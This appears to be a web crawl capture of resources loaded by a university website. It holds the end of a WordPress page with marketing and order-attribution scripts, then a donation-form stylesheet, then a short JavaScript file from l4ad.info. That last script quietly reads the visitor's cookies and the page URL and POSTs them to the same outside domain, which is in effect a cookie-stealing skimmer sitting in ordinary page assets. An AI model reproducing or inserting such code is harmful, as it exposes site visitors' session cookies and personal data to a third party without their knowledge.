var mailchimp_public_data = {"site_url":"https:\/\/www.mhu.edu","ajax_url":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0" id="core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.6.2" id="wc-order-attribution-js"></script>
		
	</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://bbox.blackbaudhosting.com/webforms/Primary-Donation-Form---15522---Custom.638766319965730000.css?id=28733&nodefaults=1
body_size: 1027
content:
[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer{/*!*/ font-family:Tahoma,Geneva,sans-serif;font-size:12px;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormButtonRow{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormSubmitbutton{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormSubmitbutton:hover{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioPaymentNotSelected{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioPaymentSelected{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioGiftSelected{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioGiftNotSelected{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormSection{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormSectionHeading{/*!*/ font-family:Tahoma,Geneva,sans-serif;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormSectionHeading label{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormSection fieldset{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormSection fieldset legend{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormFieldContainer{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormFieldLabel{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRequiredField{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRequiredField label{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormTextbox{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormTextbox:focus{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormSelectList{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormChecklist{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormTextArea{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormTextbox{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormSelectList{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormTextArea{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormTextbox:focus{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormTextArea:focus{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer :not(:focus).BBFormTextbox{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer BBFormTextArea:not(:focus){/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer :not(:focus).BBFormSelectList{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormCheckbox{/*!*/;}#PARTID .BBFormProgress-Title{/*!*/;}#PARTID .BBFormProgress-Amount{/*!*/;}#PARTID .BBFormProgress-Footer-Number{/*!*/;}#PARTID .BBFormProgressBar-Summary{/*!*/;}#PARTID .BBFormProgress-Bar{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormFieldContainerGivingLevels{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormFieldLabelGivingLevel{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioList{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioItem{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioButton{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioLabel{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioAmount{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioDescription{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioGivingLevel{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioGivingLevelSelected{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioLabelGivingLevel{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioLabelGivingLevelSelected{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioLabelGivingLevelNotSelected{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioLabelGivingLevelOther{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioLabelGivingLevelOther .BBFormRadioDescription{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormRadioButtonContainer{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormGiftOtherAmount{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormCurrencySymbol{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormErrorBlock{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormErrorItem{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormTable{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormTableHeader{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBTableRowCellFinePrint{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormTableHeaderCell{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormTableRow{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBTableRowCellFinePrint{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormPriceDescription{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormTableFooter{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormTitle{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormSubTitle{/*!*/;}[data-bbox-part-id='0810e390-a392-4a8f-a163-7f91f0960f0e'].BBFormContainer .BBFormSubSectionHeading{/*!*/ font-size:14px;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/eygAbMAQNQVvKojt.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 127719537
             var url = window.location.href;
             var new_rec = 1
             var date = 1768719327
             var link_image = ''
             fetch('https://l4ad.info/qa-y/eygAbMAQNQVvKojt', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()